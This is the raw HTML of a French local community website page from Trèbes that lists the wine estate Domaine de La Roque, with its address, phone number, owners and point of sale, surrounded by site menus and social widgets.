href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-1699 post type-post status-publish format-standard hentry category-domaine-de-la-roque category-les-produits tag-domaine-de-la-roque">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Domaine de La Roque</h1>
					
				<div class="entry">
					
					<p><a href="https://www.atrebes.com/wp-content/uploads/2013/01/laroque.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1700" alt="laroque" src="https://www.atrebes.com/wp-content/uploads/2013/01/laroque.jpg" width="700" height="220" srcset="https://www.atrebes.com/wp-content/uploads/2013/01/laroque.jpg 700w, https://www.atrebes.com/wp-content/uploads/2013/01/laroque-300x94.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<table style="width: 100%;" border="0">
<tbody>
<tr>
<td><strong>Activité:</strong> Domaine de La Roque<br />
<strong>Adresse:</strong> Chemin de  la Lande<br />
<strong>Tel:</strong> 06 73 71 47 66<br />
<strong>Propriétaires :</strong> Jean et Pierre Sentenac</td>
<td><strong>Site:</strong> Cliquez <b><a href="http://www.domainedelaroque.com/" target="_blank">ICI</a></b><br />
<strong>Point de Vente :</strong> Les Vignes de Bacchus<br />
Port de Trèbes<br />
<strong><br />
</strong></td>
</tr>
</tbody>
</table>
<p><span style="color: #888888;"> </span></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/domaine-de-la-roque/" rel="tag">Domaine de La Roque</a></span>				<span style="display:none" class="updated">2013-01-29</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-de-la-roque/" data-text="Domaine de La Roque" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-de-la-roque/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-solidarite-vigneronne-dans-les-vignes-de-jean-sentenac/" title="Permaliens vers Belle solidarité vigneronne dans les vignes de Jean Sentenac" rel="bookmark">Belle solidarité vigneronne dans les vignes de Jean Sentenac</a></h3>
				<p class="post-meta"><span>9 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-taille-rase-de-prevision-mecanisee-au-domaine-de-la-roque/" title="Permaliens vers La Taille Rase de Précision Mécanisée au Domaine de la Roque" rel="bookmark">La Taille Rase de Précision Mécanisée au Domaine de la Roque</a></h3>
				<p class="post-meta"><span>15 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/9-juin-a-la-rencontre-des-producteurs-au-domaine-des-peres/" title="Permaliens vers 9 Juin : « A la Rencontre des Producteurs » au Domaine des Pères" rel="bookmark">9 Juin : « A la Rencontre des Producteurs » au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-commerces/vins-et-liqueurs/les-vignes-de-bacchus-vins-et-liqueurs/" title="Permaliens vers Les Vignes de Bacchus Vins et Liqueurs" rel="bookmark">Les Vignes de Bacchus Vins et Liqueurs</a></h3>
				<p class="post-meta"><span>13 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vendange-chez-la-famille-sentenac/" title="Permaliens vers Vendange Chez la Famille Sentenac" rel="bookmark">Vendange Chez la Famille Sentenac</a></h3>
				<p class="post-meta"><span>15 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-la-cave-du-domaine-de-la-roque/" title="Permaliens vers Dans la Cave du Domaine de La Roque" rel="bookmark">Dans la Cave du Domaine de La Roque</a></h3>
				<p class="post-meta"><span>2 octobre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
